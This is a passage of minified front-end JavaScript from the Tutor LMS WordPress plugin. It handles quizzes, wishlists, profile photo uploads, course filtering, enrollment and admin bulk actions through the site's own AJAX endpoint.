o.text(a+1)}}});t(document).on("click",".tutor-quiz-question-paginate-item",function(e){e.preventDefault();var r=t(this);var o=t(r.attr("href"));t(".quiz-attempt-single-question").hide();o.show();t(".tutor-quiz-question-paginate-item").removeClass("active");r.addClass("active")});t(document).on("keyup","textarea.question_type_short_answer, textarea.question_type_open_ended",function(e){var r=t(this);var o=r.val();var a=r.hasClass("question_type_short_answer")?_tutorobject.quiz_options.short_answer_characters_limit:_tutorobject.quiz_options.open_ended_answer_characters_limit;if(!a){return}var n=a-o.length;if(n<1){r.val(o.substr(0,a));n=0}r.closest(".quiz-attempt-single-question").find(".characters_remaining").html(n)});t(document).on("submit","#tutor-answering-quiz",function(r){r.preventDefault();var o=t(".quiz-attempt-single-question");var a=document.querySelector(".tutor-quiz-submit-btn");var u=t(r.target);var l=!0;var v=!0;var f=!1;if(o.length){o.each(function(r,o){l=d(t(o),l);v=c(t(o));if(e.includes(t(o).data("question-type"))){f=!0}})}
if(_tutorobject.quiz_options.quiz_when_time_expires==="auto_submit"&&t("#tutor-quiz-time-update").hasClass("tutor-quiz-time-expired")){l=!0;v=!0}if(l&&v){var m=500;if(i()&&s()==="question_below_each_other"&&f){m=n();u.find(":submit").addClass("is-loading").attr("disabled","disabled")}setTimeout(()=>{r.target.submit()},m)}else{if(a){a.classList.remove("is-loading");a.disabled=!1}}});t(".tutor-quiz-submit-btn").click(function(r){r.preventDefault();var o=t(".quiz-attempt-single-question");var a=o[o.length-1];var s=t(a).data("question-type");if(i()&&e.includes(s)){var u=!0;if(o.length){o.each(function(e,r){u=d(t(r));u=c(t(r))})}t(this).attr("disabled","disabled");setTimeout(()=>{t(this).addClass("is-loading");t("#tutor-answering-quiz").submit()},n())}else{t(this).attr("disabled","disabled").addClass("is-loading");t("#tutor-answering-quiz").submit()}});var v=t("#tutor-quiz-time-update");t(document).on("click","a",function(e){if(e.target.classList.contains("sidebar-ask-new-qna-btn")||e.target.classList.contains("tutor-quiz-question-paginate-item")){return}if(v.length>0&&v.text()!="EXPIRED"){e.preventDefault();e.stopImmediatePropagation();var r;var o={title:__("Abandon Quiz?","tutor"),description:__("Do you want to abandon this quiz? The quiz will be submitted partially up to this question if you leave this page.","tutor"),buttons:{keep:{title:__("Yes, leave quiz","tutor"),id:"leave",class:"tutor-btn tutor-btn-outline-primary",callback:function e(){var e=t("form#tutor-answering-quiz").serialize()+"&action="+"tutor_quiz_abandon";t.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:e,beforeSend:function t(){document.querySelector("#tutor-popup-leave").innerHTML=__("Leaving...","tutor")},success:function t(t){if(t.success){location.reload(!0)}else{alert(__("Something went wrong","tutor"))}},error:function t(){alert(__("Something went wrong","tutor"));r.find("[data-tutor-modal-close]").click()}})}},reset:{title:__("Stay here","tutor"),id:"reset",class:"tutor-btn tutor-btn-primary tutor-ml-20",callback:function t(){r.find("[data-tutor-modal-close]").click()}}}};r=new window.tutor_popup(t,"").popup(o)}});t("body").on("submit","form#tutor-start-quiz",function(){t(this).find("button").prop("disabled",!0)})})},12155:function(){window.jQuery(document).ready(t=>{var{__}=wp.i18n;t(document).on("click",".tutor-course-wishlist-btn",function(e){e.preventDefault();var r=t(this);var o=r.attr("data-course-id");t.ajax({url:_tutorobject.ajaxurl,type:"POST",data:{course_id:o,action:"tutor_course_add_to_wishlist"},beforeSend:function t(){r.attr("disabled","disabled").addClass("is-loading")},success:function e(e){if(e.success){if(e.data.status==="added"){r.find("i").addClass("tutor-icon-bookmark-bold").removeClass("tutor-icon-bookmark-line")}else{r.find("i").addClass("tutor-icon-bookmark-line").removeClass("tutor-icon-bookmark-bold");r.blur()}}else{var o;var a;tutor_toast(__("Error","tutor-pro"),(a=e===null||e===void 0?void 0:(o=e.data)===null||o===void 0?void 0:o.message)!==null&&a!==void 0?a:"Something went wrong!!","error");t(".tutor-login-modal").addClass("tutor-is-active");r.blur()}},error:function t(t,e,o){tutor_toast(__("Error","tutor-pro"),"Something went wrong!!","error");r.blur()},complete:function t(){r.removeAttr("disabled").removeClass("is-loading")}})})})},53579:function(){window.jQuery(document).ready(t=>{t(document).on("added_to_cart",function(t,e,r,o){o.removeClass("is-loading");o.siblings("a.added_to_cart").addClass("tutor-btn tutor-btn-outline-primary tutor-btn-md tutor-btn-block").prepend('<span class="tutor-icon-cart-line tutor-mr-8"></span>')});t(document).on("adding_to_cart",function(t,e){e.addClass("is-loading");setTimeout(()=>{e.removeClass("is-loading")},4e3)})})},6402:function(){document.addEventListener("DOMContentLoaded",function(){var{__:t,_x:e,_n:r,_nx:o}=wp.i18n;var a=document.querySelectorAll(".tutor-export-purchase-history");for(var n of a){if(n){n.onclick=t=>{var e=t.currentTarget;var r="order-".concat(e.dataset.order,"-purchase-history.csv");var o=[{"Order ID ":e.dataset.order,"Course Name":e.dataset.courseName,Price:e.dataset.price,Date:e.dataset.date,Status:e.dataset.status}];i(o,r)}}}function i(t,e){var r=Object.keys(t[0]);var o=[r.join(","),t.map(t=>r.map(e=>t[e]).join(",")).join("\n")].join("\n");var a=new Blob([o],{type:"text/csv;charset=utf-8"});var n=URL.createObjectURL(a);var i=document.createElement("a");i.setAttribute("href",n);i.setAttribute("download",e);i.style.visibility="hidden";document.body.appendChild(i);i.click();document.body.removeChild(i)}})},11602:function(){document.addEventListener("DOMContentLoaded",function(){var t=document.getElementById("tutor-course-save-draft");if(t){t.onclick=e=>{e.preventDefault();t.setAttribute("disabled","disabled");t.classList.add("is-loading");document.getElementById("tutor-frontend-course-builder").submit()}}var e=jQuery(".tutor-table-responsive .tutor-table .tutor-dropdown");if(e.length){var r=jQuery(".tutor-table-responsive .tutor-table").height();jQuery(".tutor-table-responsive").css("min-height",r+110)}})},20193:function(){document.addEventListener("DOMContentLoaded",()=>{var t=window.jQuery;t(".tutor-dashboard .tutor-dashboard-menu-toggler").click(function(){var e=t(".tutor-dashboard-left-menu");e.closest(".tutor-dashboard").toggleClass("is-sidebar-expanded");if(e.css("display")!=="none"){e.get(0).scrollIntoView({block:"start"})}})})},35852:function(t,e,r){var{get_response_message:o}=r(10836);window.jQuery(document).ready(t=>{var{__}=wp.i18n;t('.tutor-settings-pass-field [name="confirm_new_password"]').on("input",function(){var e=t('[name="new_password"]');var r=(e.val()||"").trim();var o=r&&t(this).val()===r;t(this).parent().find(".tutor-validation-icon")[o?"show":"hide"]()});t(".tutor-profile-password-reset").click(function(e){e.preventDefault();var r=t(this);var a=r.closest("form");var n=a.serializeObject();n.action="tutor_profile_password_reset";t.ajax({url:_tutorobject.ajaxurl,type:"POST",data:n,beforeSend:()=>{r.addClass("is-loading")},success:t=>{var{success:e}=t;if(e){window.tutor_toast(__("Success","tutor"),o(t),"success");window.location.reload()}else{window.tutor_toast(__("Error","tutor"),o(t),"error")}},complete:()=>{r.removeClass("is-loading")}})})})},48621:function(t,e,r){var{get_response_message:o}=r(10836);var a=t=>{var e=new RegExp("^(https?:\\/\\/)?"+"((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|"+"((\\d{1,3}\\.){3}\\d{1,3}))"+"(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*"+"(\\?[;&a-z\\d%_.~+=-]*)?"+"(\\#[-a-z\\d_]*)?$","i");return!!e.test(t)};var n=(t,e,r)=>{var o=new FileReader;o.addEventListener("load",()=>{var a=new Image;a.addEventListener("load",()=>{var{width:o,height:n}=a;var i=0;var s=0;var u=o;var c=n;if(e.width==e.height){i=o>n?(o-n)/2:0;s=n>o?(n-o)/2:0;u=o>n?n:o;c=n>o?o:n}e.height=e.height||n/o*e.width;var l=e.width>o?o:e.width;var d=e.width>o?n:e.height;var v=document.createElement("canvas");v.width=l;v.height=d;var f=v.getContext("2d");f.drawImage(a,i,s,u,c,0,0,v.width,v.height);v.toBlob(e=>{e.name=t.name;e.lastModified=t.lastModified;var o=new FileReader;o.addEventListener("load",()=>{r(e,o.result)});o.readAsDataURL(e)},"image/jpeg")});a.src=o.result});o.readAsDataURL(t)};window.jQuery(document).ready(t=>{var{__}=wp.i18n;var e=function e(e){this.dialogue_box=e.find("#tutor_photo_dialogue_box");this.open_dialogue_box=function(t){this.dialogue_box.attr("name",t);this.dialogue_box.trigger("click")};this.upload_selected_image=function(e,r){var o=tutor_get_nonce_data(!0);var a=this;a.toggle_loader(e,!0);var n=new FormData;n.append("action","tutor_user_photo_upload");n.append("photo_type",e);n.append("photo_file",r,r.name);n.append(o.key,o.value);var i=this;t.ajax({url:window._tutorobject.ajaxurl,data:n,type:"POST",processData:!1,contentType:!1,error:a.error_alert,success:function t(){var t=i.title_capitalize(e.replace("_"," "));var r=__("Success","tutor");var o=t+" Changed Successfully!";if("Profile Photo"===t){o=__("Profile Photo Changed Successfully!","tutor")}if("Cover Photo"===t){o=__("Cover Photo Changed Successfully!","tutor")}tutor_toast(r,o,"success")},complete:function t(){a.toggle_loader(e,!1)}})};this.title_capitalize=function(t){var e=t.split(" ");for(var r=0;r<e.length;r++){e[r]=e[r].charAt(0).toUpperCase()+e[r].slice(1)}return e.join(" ")};this.accept_upload_image=function(e,r){var o=r.currentTarget.files[0]||null;e.update_preview(r.currentTarget.name,o);n(o,{width:1200},t=>{e.upload_selected_image(r.currentTarget.name,t)});t(r.currentTarget).val("")};this.delete_image=function(e){var r=this;r.toggle_loader(e,!0);t.ajax({url:window._tutorobject.ajaxurl,data:{action:"tutor_user_photo_remove",photo_type:e},type:"POST",error:r.error_alert,complete:function t(){r.toggle_loader(e,!1)}})};this.update_preview=function(t,r){var o=e.find(t=="cover_photo"?"#tutor_cover_area":"#tutor_profile_area");if(!r){o.css("background-image","url("+o.data("fallback")+")");this.delete_image(t);return}var a=new FileReader;a.onload=function(t){o.css("background-image","url("+t.target.result+")")};a.readAsDataURL(r)};this.toggle_profile_pic_action=function(t){var r=t===undefined?"toggleClass":t?"addClass":"removeClass";e[r]("pop-up-opened")};this.error_alert=function(){tutor_toast(__("Error","tutor"),__("Maximum file size exceeded!","tutor"),"error")};this.toggle_loader=function(t,r){e.find("#tutor_photo_meta_area .loader-area").css("display",r?"block":"none")};this.initialize=function(){var t=this;this.dialogue_box.change(function(e){t.accept_upload_image(t,e)});e.find("#tutor_profile_area .tutor_overlay, #tutor_pp_option>div:last-child").click(function(){t.toggle_profile_pic_action()});e.find(".tutor_cover_uploader").click(function(){t.open_dialogue_box("cover_photo")});e.find(".tutor_pp_uploader").click(function(){t.open_dialogue_box("profile_photo")});e.find(".tutor_cover_deleter").click(function(){t.update_preview("cover_photo",null)});e.find(".tutor_pp_deleter").click(function(){t.update_preview("profile_photo",null)})}};var r=t("#tutor_profile_cover_photo_editor");r.length>0?new e(r).initialize():0;t(".tutor-profile-settings-save").click(function(e){e.preventDefault();var r=t(this);var a=r.closest("form");var n=a.serializeObject();var i=document.querySelector("[name=phone_number]");if(window.tinyMCE!==undefined){var s=tinyMCE.get("tutor_profile_bio");n.tutor_profile_bio=s.getContent({format:"html"})}if(n.phone_number&&!n.phone_number.match(/^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/im)){i.classList.add("invalid");tutor_toast(__("Invalid","tutor"),__("Invalid phone number","tutor"),"error");i.focus();return!1}else{i.classList.remove("invalid")}n.action="tutor_update_profile";t.ajax({url:_tutorobject.ajaxurl,type:"POST",data:n,beforeSend:()=>{r.addClass("is-loading")},success:t=>{var{success:e}=t;if(e){window.tutor_toast(__("Success","tutor"),o(t),"success")}else{window.tutor_toast(__("Error","tutor"),o(t),"error")}},complete:()=>{r.removeClass("is-loading")}})});t("#user_social_form").submit(function(e){e.preventDefault();var r=t(this).find("button[type=submit]");var a=_tutorobject.ajaxurl;var n=t(this).serializeObject();t.ajax({url:a,type:"POST",data:n,beforeSend:()=>{r.addClass("is-loading")},success:t=>{var{success:e}=t;var r=o(t);if(e){window.tutor_toast(__("Success","tutor"),r,"success")}else{window.tutor_toast(__("Error","tutor"),r,"error")}},complete:()=>{r.removeClass("is-loading")}})})})},44789:function(){document.addEventListener("DOMContentLoaded",()=>{var t=window.jQuery;t('.tutor-dashboard-setting-withdraw input[name="tutor_selected_withdraw_method"]').on("change",function(e){var r=t(this);var o=r.closest("form");o.find(".withdraw-method-form").hide();o.find(".withdraw-method-form").hide().filter('[data-withdraw-form="'+r.val()+'"]').show()})})},1838:function(){window.jQuery(document).ready(t=>{var{__}=window.wp.i18n;t(".tutor-course-retake-button").prop("disabled",!1).click(function(e){e.preventDefault();var r=t(this).attr("href");var o=t(this).data("course_id");var a={title:__("Override Previous Progress","tutor"),description:__("Before continue, please decide whether to keep progress or reset.","tutor"),buttons:{reset:{title:__("Reset Data","tutor"),class:"tutor-btn tutor-btn-primary",callback:function e(e){t.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{action:"tutor_reset_course_progress",course_id:o},beforeSend:()=>{e.prop("disabled",!0).addClass("is-loading")},success:function t(t){if(t.success){window.location.assign(t.data.redirect_to)}else{alert((t.data||{}).message||__("Something went wrong","tutor"))}},complete:function t(){e.prop("disabled",!1).removeClass("is-loading")}})}},keep:{title:__("Keep Data","tutor"),class:"tutor-btn tutor-btn-outline-primary tutor-ml-20",attr:"data-tutor-modal-close",callback:function t(){window.location.assign(r)}}}};new window.tutor_popup(t,"icon-gear").popup(a)})});readyState_complete(()=>{var t=document.querySelector(".tutor-video-player .loading-spinner");if(null!==t){t.remove()}})},39356:function(){jQuery(document).ready(function(t){var{__,_x:e,_n:r,_nx:o}=wp.i18n;t("[tutor-instructors]").each(function(){var e=t(this);var r={};var o;var a=document.querySelector(".tutor-ratings-stars i.is-active");var i=0;if(a){i=a.dataset.value}function s(o,a,n){var i=e.find("[tutor-instructors-content]");var s=i.html();var u=e.data();u.current_page=n||1;o?r[o]=a:r={};r.attributes=u;r.action="load_filtered_instructor";i.html('<div class="tutor-spinner-wrap"><span class="tutor-spinner" area-hidden="true"></span></div>');t.ajax({url:window._tutorobject.ajaxurl,data:r,type:"POST",success:function t(t){i.html((t.data||{}).html)},error:function t(){i.html(s);tutor_toast(__("Failed","tutor"),__("Request Error","tutor"),"error")}})}e.on("change",'[tutor-instructors-filter-category] [type="checkbox"]',function(){var e={};t(this).closest("[tutor-instructors-filter-category]").find("input:checked").each(function(){e[t(this).val()]=t(this).parent().text()});var r=Object.keys(e);s(t(this).attr("name"),r)}).on("click","[tutor-instructors-filter-rating]",function(t){var e=t.target.dataset.value;if(e!=i){s("rating_filter",e)}i=e}).on("change","[tutor-instructors-filter-sort]",function(t){var e=t.target.value;s("short_by",e)}).on("input","[tutor-instructors-filter-search]",function(){var e=t(this).val();o?window.clearTimeout(o):0;o=window.setTimeout(function(){s("keyword",e);o=null},500)}).on("click","[data-page_number]",function(e){e.preventDefault();s(null,null,t(this).data("page_number"))}).on("click","[tutor-instructors-filter-clear]",function(){var e=t(this).closest("[tutor-instructors-filters]");e.find('input[type="checkbox"]').prop("checked",!1);e.find("[tutor-instructors-filter-search]").val("");var r=document.querySelectorAll("[tutor-instructors-filter-rating]");for(var o of r){if(o.classList.contains("active")){o.classList.remove("active")}if(o.classList.contains("tutor-icon-star-bold")){o.classList.remove("tutor-icon-star-bold");o.classList.add("tutor-icon-star-line")}}n.innerHTML="";s()})});var a=document.querySelectorAll("[tutor-instructors-filter-rating]");var n=document.querySelector("[tutor-instructors-filter-rating-count]");for(var i of a){i.onclick=t=>{var e=t.currentTarget;for(var r of a){if(r.classList.contains("is-active")){r.classList.remove("is-active")}if(r.classList.contains("tutor-icon-star-bold")){r.classList.remove("tutor-icon-star-bold");r.classList.add("tutor-icon-star-line")}}
var o=Number(t.target.dataset.value);var i=__("star","tutor");if(o>1){i=__("stars","tutor")}if(!e.classList.contains("is-active")){e.classList.add("is-active")}if(!e.classList.contains("tutor-icon-star-bold")){e.classList.remove("tutor-icon-star-line");e.classList.add("tutor-icon-star-bold")}n.innerHTML="".concat(o," ").concat(i)}}})},10836:function(t,e,r){"use strict";r.r(e);r.d(e,{get_response_message:()=>o});var o=(t,e)=>{var{__}=wp.i18n;var{data:r={}}=t||{};var{message:o=e||__("Something Went Wrong!","tutor")}=r;return o}}};var e={};function r(o){var a=e[o];if(a!==undefined){return a.exports}
var n=e[o]={exports:{}};t[o](n,n.exports,r);return n.exports}(()=>{r.d=(t,e)=>{for(var o in e){if(r.o(e,o)&&!r.o(t,o)){Object.defineProperty(t,o,{enumerable:!0,get:e[o]})}}}})();(()=>{r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e)})();(()=>{r.r=t=>{if(typeof Symbol!=="undefined"&&Symbol.toStringTag){Object.defineProperty(t,Symbol.toStringTag,{value:"Module"})}Object.defineProperty(t,"__esModule",{value:!0})}})();(()=>{r.rv=()=>"1.4.11"})();(()=>{r.ruid="bundler=rspack@1.4.11"})();var o={};(()=>{"use strict";function t(t,e,r){if(e in t){Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0})}else t[e]=r;return t};function e(e){for(var r=1;r<arguments.length;r++){var o=arguments[r]!=null?arguments[r]:{};var a=Object.keys(o);if(typeof Object.getOwnPropertySymbols==="function"){a=a.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o,t).enumerable}))}a.forEach(function(r){t(e,r,o[r])})}return e};function o(t,e,r,o,a,n,i){try{var s=t[n](i);var u=s.value}catch(t){r(t);return}if(s.done)e(u);else Promise.resolve(u).then(o,a)}function a(t){return function(){var e=this,r=arguments;return new Promise(function(a,n){var i=t.apply(e,r);function s(t){o(i,a,n,s,u,"next",t)}function u(t){o(i,a,n,s,u,"throw",t)}s(undefined)})}};function n(t){return a(function*(){try{var e=yield fetch(window._tutorobject.ajaxurl,{method:"POST",body:t});return e}catch(t){tutor_toast(__("Operation failed","tutor"),t,"error")}})()};document.addEventListener("DOMContentLoaded",function(){var{__,_x:t,_n:e,_nx:r}=wp.i18n;var o=document.getElementById("tutor-common-confirmation-modal");var i=document.getElementById("tutor-common-confirmation-form");var s=document.querySelectorAll(".tutor-filter-select");s.forEach(t=>{t.addEventListener("change",t=>{var e=t.target.name;var r=t.target.value;if(r.length){window.location=b(e,r)}else{window.location=y(e)}},{once:!0})});var u=document.querySelectorAll(".tutor-admin-dashboard-filter-form");u.forEach(t=>{t.addEventListener("submit",t=>{t.preventDefault();var e=new FormData(t.target);var r=Object.fromEntries(e);var o=new URL(window.location.href);var a=o.searchParams;a.set("paged",1);for(var n in r){var i=r[n];if(i){a.set(n,i)}else{a.delete(n)}}window.location=o})});var c=document.getElementById("tutor-backend-filter-course");if(c){c.addEventListener("change",t=>{window.location=b("course-id",t.target.value)},{once:!0})}var l=document.getElementById("tutor-backend-filter-category");if(l){l.addEventListener("change",t=>{window.location=b("category",t.target.value)},{once:!0})}var d=document.getElementById("tutor-backend-filter-order");if(d){d.addEventListener("change",t=>{window.location=b("order",t.target.value)},{once:!0})}var v=document.getElementById("tutor-backend-filter-payment-status");v===null||v===void 0?void 0:v.addEventListener("change",t=>{window.location=b("payment-status",t.target.value)},{once:!0});var f=document.getElementById("tutor-admin-search-filter-form");var m=document.getElementById("tutor-backend-filter-search");if(f){m.addEventListener("search",t=>{var{value:e}=t.currentTarget||{};if(/\S+/.test(e)==!1){window.location=y("search")}});f.onsubmit=t=>{t.preventDefault();var e=m.value;window.location=b("search",e)}}var p=document.getElementById("tutor-admin-bulk-action-btn");var _=document.querySelector(".tutor-bulk-modal-disabled");if(p){p.onclick=()=>{var t=[];var e=document.querySelectorAll(".tutor-bulk-checkbox");for(var r of e){if(r.checked){t.push(r.value)}}if(t.length){_.setAttribute("id","tutor-bulk-confirm-popup")}else{tutor_toast(__("Warning","tutor"),__("Nothing was selected for bulk action.","tutor"),"error");if(_.hasAttribute("id")){_.removeAttribute("id")}}}}var h=document.getElementById("tutor-admin-bulk-action-form");if(h){h.onsubmit=t=>a(function*(){t.preventDefault();t.stopPropagation();var e=new FormData(h);var r=[];var o=document.querySelectorAll(".tutor-bulk-checkbox");for(var a of o){if(a.checked){r.push(a.value)}}if(!r.length){alert(__("Select checkbox for action","tutor"));return}e.set("bulk-ids",r);e.set(window.tutor_get_nonce_data(!0).key,window.tutor_get_nonce_data(!0).value);try{var n=document.querySelector("#tutor-confirm-bulk-action[data-tutor-modal-submit]");n.classList.add("is-loading");var i=yield fetch(window._tutorobject.ajaxurl,{method:"POST",body:e});n.classList.remove("is-loading");if(i.ok){var s=yield i.json();if(s.success||200===(s===null||s===void 0?void 0:s.status_code)){location.reload()}else{var{message:u=__("Something went wrong, please try again ","tutor")}=s.data||{};tutor_toast(__("Failed","tutor"),u,"error")}}}catch(t){console.log(t)}})()}var g=document.getElementById("tutor-confirm-bulk-action");if(g){g.onclick=()=>{var t=document.createElement("input");t.type="submit";h.appendChild(t);t.click();t.remove()}}function b(t,e){var r=new URL(window.location.href);var o=r.searchParams;o.set(t,e);o.set("paged",1);return r}function y(t){var e=new URL(window.location.href);var r=e.searchParams;r.delete(t);return e}var w=document.querySelector("#tutor-bulk-checkbox-all");if(w){w.addEventListener("click",()=>{var t=document.querySelectorAll(".tutor-bulk-checkbox");t.forEach(t=>{if(w.checked){t.checked=!0}else{t.checked=!1}})})}var q=document.querySelectorAll(".tutor-admin-course-delete");for(var k of q){k.onclick=t=>{var e=t.currentTarget.dataset.id;if(i){i.elements.action.value="tutor_course_delete";i.elements.id.value=e}}}var S=document.querySelectorAll(".tutor-delete-permanently");for(var x of S){x.onclick=t=>{var e=t.currentTarget.dataset.id;var r=t.currentTarget.dataset.action;if(i){i.elements.action.value=r;i.elements.id.value=e}}}if(i){i.onsubmit=t=>a(function*(){t.preventDefault();var e=new FormData(i);var r=i.querySelector("[data-tutor-modal-submit]");r.classList.add("is-loading");var a=yield n(e);if(o.classList.contains("tutor-is-active")){o.classList.remove("tutor-is-active")}if(a.ok){var s=yield a.json();r.classList.remove("is-loading");if(s){if(typeof s==="object"&&s.success){tutor_toast(__("Delete","tutor"),s.data,"success");location.reload(!0)}else if(typeof s==="object"&&s.success===!1){tutor_toast(__("Failed","tutor"),s.data,"error")}else{tutor_toast(__("Delete","tutor"),__("Successfully deleted ","tutor"),"success");location.reload()}}else{tutor_toast(__("Failed","tutor"),__("Delete failed ","tutor"),"error")}}})()}});var i=r(83650);function s(){return a(function*(){try{var t=yield fetch("".concat(_tutorobject.tutor_url,"/assets/json/countries.json"));if(!t.ok){throw new Error("Failed to fetch countries: ".concat(t.status," ").concat(t.statusText))}return yield t.json()}catch(t){console.error("Error fetching countries:",t);return[]}})()}function u(){return/Mobi|Android|iPhone|iPad|iPod/i.test(navigator.userAgent)}
var c=r(4545);if(!window.tutor_get_nonce_data){window.tutor_get_nonce_data=function(t){var e=window._tutorobject||{};var r=e.nonce_key||"";var o=e[r]||"";if(t){return{key:r,value:o}}return{[r]:o}}}function l(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[];var e=new FormData;t.forEach(t=>{for(var[r,o]of Object.entries(t)){e.set(r,o)}});e.set(window.tutor_get_nonce_data(!0).key,window.tutor_get_nonce_data(!0).value);return e}const d=l;var v=["keyword","course_order","tutor-course-filter-type","tutor-course-filter-level","tutor-course-filter-tag","tutor-course-filter-category","tutor-course-filter-price","course_filter","supported_filters","current_page","action"];var f=t=>{var e=function(e){var o=Array.isArray(t[e]);var a=o?e+"[]":e;var n=o?t[e]:[t[e]];n.forEach(t=>{if(typeof t!="object"){r.searchParams.append(a,t)}})};var r=new URL(window.location.origin+window.location.pathname);var o=m();for(var a in o){if(v.indexOf(a)==-1){r.searchParams.append(a,o[a])}}
for(var n in t)e(n);window.history.pushState({},"",r)};var m=()=>{var t={};new URL(window.location).searchParams.forEach(function(e,r){if(r.slice(-2)=="[]"){var o=r.slice(0,-2);!t[o]?t[o]=[]:0;!Array.isArray(t[o])?t[o]=[t[o]]:0;t[o].push(e)}else{t[r]=e}});return t};var p=t=>{var e=function(e){var o=r[e];var a=t.find('[name="'+e+'"]');if(a.eq(0).attr("type")=="checkbox"){var n=!Array.isArray(o)?[o]:o;a.each(function(){var t=n.indexOf(window.jQuery(this).attr("value"))>-1;window.jQuery(this).prop("checked",t)})}else{a.val(o)}};var r=m();t.find('[type="checkbox"]').prop("checked",!1);t.find('[type="text"], select').val("");for(var o in r)e(o)};window.jQuery(document).ready(t=>{var{__}=window.wp.i18n;var e=t("[tutor-course-filter] form");if(!e.length){return}var r=t("[tutor-course-list-container]");var o=t(".tutor-courses-wrap").data("tutor_courses_meta")||{};var i={};e.on("submit",function(t){t.preventDefault()}).find("input,select").on("change",function(t){s()});p(e);window.addEventListener("popstate",()=>{p(e);s(!1,!0)});var s=function(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!0,n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;var s=m();var u=Object.assign(e.serializeObject(),i,o);u.current_page=n&&s.current_page?s.current_page:1;u.action="tutor_course_filter_ajax";if(a){f(u)}r.html('<div class="tutor-spinner-wrap"><span class="tutor-spinner" area-hidden="true"></span></div>');e.find("[action-tutor-clear-filter]").closest(".tutor-widget-course-filter").removeClass("tutor-d-none");if(!("category"in u.supported_filters)){var c="tutor-course-filter-category";var l=Object.keys(s).filter(t=>t.includes(c));if(l.length>0){var d=[];l.forEach(t=>{d.push(s[t])});u["tutor-course-filter-category"]=[...new Set(d)]}}var v="tutor-course-filter-exclude-ids";var p=Object.keys(s).filter(t=>t.includes(v));var _=[];if(p.length>0){p.forEach(t=>{_.push(s[t])});u["tutor-course-filter-exclude-ids"]=[...new Set(_)]}else{if(t("#course_filter_exclude_ids").length){u["tutor-course-filter-exclude-ids"]=JSON.parse(t("#course_filter_exclude_ids").val())}}var h="tutor-course-filter-post-ids";var g=Object.keys(s).filter(t=>t.includes(h));var b=[];if(g.length>0){g.forEach(t=>{b.push(s[t])});u["tutor-course-filter-post-ids"]=[...new Set(b)]}else{if(t("#course_filter_post_ids").length){u["tutor-course-filter-post-ids"]=JSON.parse(t("#course_filter_post_ids").val())}}t.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:u,success:function t(t){if(!t.success){r.html(__("Could not load courses","tutor"));return}r.html(t.data.html).find("nav").css("display","flex");window.dispatchEvent(new Event(_tutorobject.content_change_event))}})};t("[tutor-toggle-course-filter]").on("click",function(e){e.preventDefault();t("body").toggleClass("tutor-course-filter-open");if(t(".tutor-course-filter-backdrop").length==0){t("body").append(t('<div class="tutor-course-filter-backdrop" area-hidden="true"></div>').hide().fadeIn(150))}});t("[tutor-hide-course-filter]").on("click",function(e){e.preventDefault();t("body").removeClass("tutor-course-filter-open")});var u=document.querySelectorAll(".tutor-course-list-enroll");u.forEach(t=>{t.onclick=t=>a(function*(){t.preventDefault();var e=__("Something went wrong, please try again!","tutor");var r=t.target;var o=[{action:"tutor_course_enrollment"},{course_id:r.dataset.courseId}];if(r.dataset.subscriptionEnrollment){o.push({tutor_subscription_enrollment:!0})}var a=d(o);r.classList.add("is-loading");r.setAttribute("disabled",!0);var i=yield n(a);if(i.ok){var s=yield i.json();var{success:u,data:c}=s;if(u){tutor_toast(__("Success","tutor"),c,"success");window.location.href=r.href}else{tutor_toast(__("Failed","tutor"),c?c:e,"error")}}else{tutor_toast(__("Error","tutor"),__(e),"error")}r.classList.remove("is-loading");r.removeAttribute("disabled")})()})});var _=r(80922);var h=r(23825);jQuery(document).ready(function(t){t(".tutor-sortable-list").sortable()});document.addEventListener("DOMContentLoaded",t=>{var{__,_x:e,_n:r,_nx:o}=wp.i18n;var i=document.querySelector(".tutor-lesson-sidebar.tutor-desktop-sidebar");var s=document.querySelector(".tutor-sidebar-toggle-anchor");if(i&&s){s.addEventListener("click",()=>{if(getComputedStyle(i).flex==="0 0 400px"){i.style.flex="0 0 0px";i.style.display="none"}else{i.style.display="block";i.style.flex="0 0 400px"}})}var u=document.querySelector(".tutor-sidebar-tabs-content");if(u){var c=u.getBoundingClientRect().top;u.style.height="calc(100vh - ".concat(c,"px)")}var l=function t(t){var e=document.querySelector(".tutor-desktop-sidebar-area");if(null!==e&&e.children.length<2){return}t.forEach(t=>{t.addEventListener("click",t=>{var e=t.currentTarget.parentNode.nextElementSibling;r(e);t.currentTarget.classList.add("active");var o=t.currentTarget.getAttribute("data-sidebar-tab");var a=e.querySelector("#"+o);a.classList.add("active");var n=document.querySelector(".tutor-lessons-tab-area");var i=n.offsetHeight;if(o=="sidebar-qna-tab-content"){a.style.height="calc(100% - ".concat(i,"px)")}})});var r=function e(e){for(var r=0;r<t.length;r++){t[r].classList.remove("active")}var o=e.querySelectorAll(".tutor-lesson-sidebar-tab-item");for(var a=0;a<o.length;a++){o[a].classList.remove("active")}}};var d=document.querySelectorAll(".tutor-desktop-sidebar-area .tutor-sidebar-tab-item");var v=document.querySelectorAll(".tutor-mobile-sidebar-area .tutor-sidebar-tab-item");if(d){l(d)}if(v){l(v)}var f=document.querySelectorAll(".tutor-comment-textarea textarea");if(f){f.forEach(t=>{t.addEventListener("focus",()=>{t.parentElement.classList.add("is-focused")});t.addEventListener("blur",()=>{t.parentElement.classList.remove("is-focused")})})}function m(){var t=document.querySelectorAll(".tutor-comments-list.tutor-parent-comment");var e=document.querySelector(".tutor-comment-box.tutor-reply-box");if(t){[...t].forEach(t=>{var r=t.querySelectorAll(".tutor-comments-list.tutor-child-comment");var o=t.querySelector(".tutor-comment-line");var a=r.length;if(r[a-1]){var n=r[a-1].clientHeight;var i=n+e.clientHeight+20-25+50;o.style.setProperty("height","calc(100% - ".concat(i,"px)"))}})}}m();window.addEventListener(_tutorobject.content_change_event,m);var p=document.querySelectorAll(".tutor-draggable > div");var 